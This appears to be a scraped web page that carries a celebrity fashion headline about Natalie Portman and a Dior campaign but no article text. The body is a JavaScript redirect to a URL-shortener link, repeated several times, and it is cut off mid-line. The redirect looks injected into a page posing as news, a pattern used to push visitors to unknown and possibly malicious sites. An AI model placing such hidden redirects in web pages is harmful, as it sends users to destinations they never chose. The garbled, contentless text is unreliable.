
Natalie Portman is ‘Absolutely Blooming’ in New
Dior Campaign
October 12, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...